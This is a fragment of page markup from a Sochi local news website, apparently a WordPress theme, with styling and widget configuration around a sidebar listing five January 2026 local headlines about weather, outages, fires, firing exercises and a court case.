svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-55899","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5988";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1198";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" class="td-image-wrap " title="Погода в Сочи 17 и 18 января: будет ли снег"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5427135012286435331_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/" rel="bookmark" title="Погода в Сочи 17 и 18 января: будет ли снег">Погода в Сочи 17 и 18 января: будет ли снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/pogoda-v-sochi-17-i-18-janvarja-budet-li-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжает действовать штормовое предупреждение из-за неблагоприятных погодных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/" rel="bookmark" class="td-image-wrap " title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/photo_5440484569502576199_x-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/" rel="bookmark" title="Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского">Генпрокуратура выиграла дело против экс-главы Сочи Алексея Копайгородского</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/genprokuratura-vyigrala-delo-protiv-jeks-glavy-sochi-alekseja-kopajgorodskogo/#respond">0</a></span> </span></div><div class="td-excerpt">Генпрокуратура РФ выиграла дело против бывшего главы Сочи Копайгородского....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" class="td-image-wrap " title="Стало известно, почему в Сочи и Сириусе нет света"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2148139763-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/" rel="bookmark" title="Стало известно, почему в Сочи и Сириусе нет света">Стало известно, почему в Сочи и Сириусе нет света</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stalo-izvestno-pochemu-v-sochi-i-siriuse-net-sveta/#respond">0</a></span> </span></div><div class="td-excerpt">В Адлерском районе Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" class="td-image-wrap " title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2151417379-696x390.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/" rel="bookmark" title="За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом">За первые 10 дней января в Сочи произошло около 20 пожаров, в том числе с летальным исходом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/za-pervye-10-dnej-janvarja-v-sochi-proizoshlo-okolo-20-pozharov-v-tom-chisle-s-letalnym-ishodom/#respond">0</a></span> </span></div><div class="td-excerpt">Сотрудники противопожарной службы Сочи бьют тревогу. За первые 10...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo 